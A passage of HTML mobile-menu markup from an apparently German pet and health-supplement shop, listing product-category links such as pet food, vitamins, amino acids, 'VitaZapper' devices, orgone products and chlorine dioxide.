                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/katzen-zucht-gesundheit" class="mobile-menu__nav-link" data-type="menuitem">Katzen - Zucht</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/alte-katzen-ernaehrung" class="mobile-menu__nav-link" data-type="menuitem">Alter</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-13" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Gesundheit<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-13" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/bewegungsapparat-bei-katzen" class="mobile-menu__nav-link" data-type="menuitem">Bewegungsapparat</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/gesunde-atemwege-bei-katzen" class="mobile-menu__nav-link" data-type="menuitem">Atemwege</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/herz-kreislauf-bei-katzen" class="mobile-menu__nav-link" data-type="menuitem">Herz- & Kreislauf</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/magen-darm-bei-katzen" class="mobile-menu__nav-link" data-type="menuitem">Magen & Darm</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/stoffwechsel-leber-bei-katzen" class="mobile-menu__nav-link" data-type="menuitem">Stoffwechsel & Leber</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/immunsystem-bei-katzen" class="mobile-menu__nav-link" data-type="menuitem">Immunsystem</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/stress-bei-katzen" class="mobile-menu__nav-link" data-type="menuitem">Stress</a>
                              </li></ul>
                        </div>
                      </div></div></div>

                  <div class="mobile-menu__promo-item">
                    <a href="#" class="mobile-menu__promo">
                      <div class="mobile-menu__image-wrapper">
                        <div class="aspect-ratio" style="padding-bottom: 66.640625%">
                          <img class="lazyload image--fade-in" data-src="//www.resovital.de/cdn/shop/files/cat-5484139_1280_550x.jpg?v=1637845539" alt="">
                        </div>
                      </div>

                      <span class="mobile-menu__image-heading heading">So bleibt deine Katze gesund</span>
                      <p class="mobile-menu__image-text">Glückliche und gesunde Tiere wünscht sich jeder Tierhalter - auch ResoVital. Deshalb findest du hier alles Natürliche und eine große Auswahl an Produkten für das Wohlergehen deiner Katze.</p>
                    </a>
                  </div></div>
        </div><div id="mobile-panel-6" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
          </div>

          <div class="mobile-menu__section"><div class="mobile-menu__nav-list"><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-14" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Pferdefutter<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-14" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/belohnung-fuer-pferde" class="mobile-menu__nav-link" data-type="menuitem">Belohnung</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/oele-mineralstoffe-fuer-pferde" class="mobile-menu__nav-link" data-type="menuitem">Öle & Mineralstoffe</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/kraftfutter-fuer-pferde" class="mobile-menu__nav-link" data-type="menuitem">Kraftfutter</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-15" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Pflege & Hygiene<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-15" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/pflege-zaehne-maul-bei-pferden" class="mobile-menu__nav-link" data-type="menuitem">Zähne & Maul</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/ohrenpflege-bei-pferden" class="mobile-menu__nav-link" data-type="menuitem">Ohren</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/fell-haut-pflege-fuer-pferde" class="mobile-menu__nav-link" data-type="menuitem">Fell & Haut</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-16" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Fohlen - Zucht & Alter<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-16" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/fohlen-zucht-nahrungsergaenzung" class="mobile-menu__nav-link" data-type="menuitem">Fohlen - Zucht</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/alte-pferde-nahrungsergaenzung" class="mobile-menu__nav-link" data-type="menuitem">Alter</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-17" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Gesundheit<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-17" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/bewegungsapparat-und-hufe-bei-pferden" class="mobile-menu__nav-link" data-type="menuitem">Bewegungsapparat & Hufe</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/lunge-bei-pferden-nahrungsergaenzung" class="mobile-menu__nav-link" data-type="menuitem">Lunge</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/gesundheit-herz-kreislauf-bei-pferden" class="mobile-menu__nav-link" data-type="menuitem">Herz & Kreislauf</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/stoffwechsel-leber-bei-pferden" class="mobile-menu__nav-link" data-type="menuitem">Stoffwechsel & Leber</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/magen-darm-pferde-nahrungsergaenzung" class="mobile-menu__nav-link" data-type="menuitem">Magen & Darm</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/blase-nieren-pferde-gesundheit" class="mobile-menu__nav-link" data-type="menuitem">Blase & Nieren</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/gesundes-immunsystem-pferde" class="mobile-menu__nav-link" data-type="menuitem">Immunsystem</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/nerven-leistung-fuer-pferde" class="mobile-menu__nav-link" data-type="menuitem">Nerven & Leistung</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-18" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Zubehör & Dosierung<svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-18" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/zubehoer-fuer-pferde" class="mobile-menu__nav-link" data-type="menuitem">Zubehör</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/dosierungshilfe-fuer-pferde" class="mobile-menu__nav-link" data-type="menuitem">Dosierung</a>
                              </li></ul>
                        </div>
                      </div></div></div></div>
        </div><div id="mobile-panel-1-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/pages/vitazapper" class="mobile-menu__nav-link text--strong">VitaZapper® - Frequenzsysteme</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vitazapper-gerate" class="mobile-menu__nav-link" data-type="menuitem">VitaZapper - Geräte</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vitazapper%C2%AE-zubehor" class="mobile-menu__nav-link" data-type="menuitem">VitaZapper - Zubehör</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vitazapper-programm-karten" class="mobile-menu__nav-link" data-type="menuitem">VitaZapper - Programm-Karten</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vitazapper-e-karten" class="mobile-menu__nav-link" data-type="menuitem">VitaZapper - E-Karten</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vitazapper-o-karten" class="mobile-menu__nav-link" data-type="menuitem">VitaZapper - O-Karten</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-1-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/pages/orgon" class="mobile-menu__nav-link text--strong">Orgon</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/orgonstrahler" class="mobile-menu__nav-link" data-type="menuitem">Orgonstrahler</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/orgon-zubehor" class="mobile-menu__nav-link" data-type="menuitem">Orgon Zubehör</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/vitamine-2" class="mobile-menu__nav-link text--strong">Vitamine</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vitamin-b12" class="mobile-menu__nav-link" data-type="menuitem">Vitamin B12</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/vitamin-c" class="mobile-menu__nav-link" data-type="menuitem">Vitamin C</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/mineralstoffe-und-spurenelemente-nahrungsergaenzung" class="mobile-menu__nav-link text--strong">Mineralstoffe & Spurenelemente</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/magnesium" class="mobile-menu__nav-link" data-type="menuitem">Magnesium</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/jod" class="mobile-menu__nav-link" data-type="menuitem">Jod</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/muskeln" class="mobile-menu__nav-link" data-type="menuitem">Muskel</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/aminosaeuren-nahrungsergaenzung" class="mobile-menu__nav-link text--strong">Aminosäuren</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bcaa" class="mobile-menu__nav-link" data-type="menuitem">BCAA</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/lysin" class="mobile-menu__nav-link" data-type="menuitem">Lysin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/methionin" class="mobile-menu__nav-link" data-type="menuitem">Methionin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/phenylalanin" class="mobile-menu__nav-link" data-type="menuitem">Phenylalanin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tryptophan" class="mobile-menu__nav-link" data-type="menuitem">Tryptophan</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/arginin" class="mobile-menu__nav-link" data-type="menuitem">Arginin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/histidin" class="mobile-menu__nav-link" data-type="menuitem">Histidin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/alanin" class="mobile-menu__nav-link" data-type="menuitem">Alanin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/cystein" class="mobile-menu__nav-link" data-type="menuitem">Cystein</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/glutamin" class="mobile-menu__nav-link" data-type="menuitem">Glutamin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/glutaminsaure" class="mobile-menu__nav-link" data-type="menuitem">Glutaminsäure</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/glycin" class="mobile-menu__nav-link" data-type="menuitem">Glycin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/prolin" class="mobile-menu__nav-link" data-type="menuitem">Prolin</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/tyrosin" class="mobile-menu__nav-link" data-type="menuitem">Tyrosin</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-2-5" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/sonstige" class="mobile-menu__nav-link text--strong">Sonstige</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/chlordioxid" class="mobile-menu__nav-link" data-type="menuitem">Chlordioxid</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/algen" class="mobile-menu__nav-link" data-type="menuitem">Algen</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fruchtpulver" class="mobile-menu__nav-link" data-type="menuitem">Fruchtpulver</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/gemusepulver" class="mobile-menu__nav-link" data-type="menuitem">Gemüsepulver</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/gewurze-salze" class="mobile-menu__nav-link" data-type="menuitem">Gewürze & Salze</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/superfood" class="mobile-menu__nav-link" data-type="menuitem">Superfood</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-3-11" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/wohlbefinden" class="mobile-menu__nav-link text--strong">Wohlbefinden</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/aetherische-lotus-oele" class="mobile-menu__nav-link" data-type="menuitem">Aetherische Lotus Oele</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-4-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/premium-hundefutter" class="mobile-menu__nav-link text--strong">Hundefutter</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/trockenfutter-fuer-hunde" class="mobile-menu__nav-link" data-type="menuitem">Trockenfutter</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/barf-frostfutter-fuer-hunde" class="mobile-menu__nav-link" data-type="menuitem">BARF & Frostfutter</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/futtererganzung-fuer-hunde" class="mobile-menu__nav-link" data-type="menuitem">Futterergänzung</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/snacks-leckerlies-fuer-hunde" class="mobile-menu__nav-link" data-type="menuitem">Snacks & Leckerlies</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/eis-fuer-hunde" class="mobile-menu__nav-link" data-type="menuitem">Eis für Hunde</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-4-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/pflege-und-hygiene-fuer-hunde" class="mobile-menu__nav-link text--strong">Pflege & Hygiene</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fell-hautpflege-fuer-hunde" class="mobile-menu__nav-link" data-type="menuitem">Fell- & Hautpflege</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/augenpflege-fuer-hunde" class="mobile-menu__nav-link" data-type="menuitem">Augenpflege</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ohrenpflege-fuer-hunde" class="mobile-menu__nav-link" data-type="menuitem">Ohrenpflege</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/zahnpflege-maulhygiene" class="mobile-menu__nav-link" data-type="menuitem">Zahnpflege & Maulhygiene</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-4-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/welpen-zucht-alter-nahrung" class="mobile-menu__nav-link text--strong">Welpen - Zucht & Alter</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/welpen-aufzucht-nahrungsergaenzung" class="mobile-menu__nav-link" data-type="menuitem">Welpen - Aufzucht</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hunde-im-alter-gesundheit" class="mobile-menu__nav-link" data-type="menuitem">Alter</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-4-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/gesundheit-bei-hunden" class="mobile-menu__nav-link text--strong">Gesundheit</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bewegungsapparat-nahrungergaenzung" class="mobile-menu__nav-link" data-type="menuitem">Bewegungsapparat</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/atemwege-bei-hunden-nahrungsergaenzung" class="mobile-menu__nav-link" data-type="menuitem">Atemwege</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/herz-kreislauf-bei-hunden" class="mobile-menu__nav-link" data-type="menuitem">Herz & Kreislauf</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/magen-darm-nahrungsergaenzung" class="mobile-menu__nav-link" data-type="menuitem">Magen & Darm</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stoffwechsel-leber-hunde" class="mobile-menu__nav-link" data-type="menuitem">Stoffwechsel & Leber</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/immunsystem-bei-hunden" class="mobile-menu__nav-link" data-type="menuitem">Immunsystem</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/hilfe-stress-bei-hunden" class="mobile-menu__nav-link" data-type="menuitem">Stress</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-5-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/premium-katzenfutter" class="mobile-menu__nav-link text--strong">Katzenfutter</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/trockenfutter-fuer-katzen" class="mobile-menu__nav-link" data-type="menuitem">Trockenfutter</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/barf-frostfutter-fuer-katzen" class="mobile-menu__nav-link" data-type="menuitem">BARF & Frostfutter</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/futterergaenzung-fuer-katzen" class="mobile-menu__nav-link" data-type="menuitem">Futterergänzung</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/snacks-leckerlies-fuer-katzen" class="mobile-menu__nav-link" data-type="menuitem">Snacks & Leckerlies</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-5-1" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/pflege-hygiene-fuer-katzen" class="mobile-menu__nav-link text--strong">Pflege & Hygiene</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/fell-hautpflege-fuer-katzen" class="mobile-menu__nav-link" data-type="menuitem">Fell- & Hautpflege</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/augenpflege-fuer-katzen" class="mobile-menu__nav-link" data-type="menuitem">Augenpflege</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/ohrenpflege-fuer-katzen" class="mobile-menu__nav-link" data-type="menuitem">Ohrenpflege</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/zahnpflege-maulhygiene-fuer-katzen" class="mobile-menu__nav-link" data-type="menuitem">Zahnpflege & Maulhygiene</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-5-2" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/katzen-aufzucht-alter-nahrungsergaenzung" class="mobile-menu__nav-link text--strong">Katzen - Zucht & Alter</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/katzen-zucht-gesundheit" class="mobile-menu__nav-link" data-type="menuitem">Katzen - Zucht</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/alte-katzen-ernaehrung" class="mobile-menu__nav-link" data-type="menuitem">Alter</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-5-3" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="/collections/gesundheit-bei-katzen" class="mobile-menu__nav-link text--strong">Gesundheit</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/bewegungsapparat-bei-katzen" class="mobile-menu__nav-link" data-type="menuitem">Bewegungsapparat</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/gesunde-atemwege-bei-katzen" class="mobile-menu__nav-link" data-type="menuitem">Atemwege</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/herz-kreislauf-bei-katzen" class="mobile-menu__nav-link" data-type="menuitem">Herz- & Kreislauf</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/magen-darm-bei-katzen" class="mobile-menu__nav-link" data-type="menuitem">Magen & Darm</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stoffwechsel-leber-bei-katzen" class="mobile-menu__nav-link" data-type="menuitem">Stoffwechsel & Leber</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/immunsystem-bei-katzen" class="mobile-menu__nav-link" data-type="menuitem">Immunsystem</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/stress-bei-katzen" class="mobile-menu__nav-link" data-type="menuitem">Stress</a>
                      </li></ul>
                </div>
              </div><div id="mobile-panel-6-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Zurück</button>
                </div>

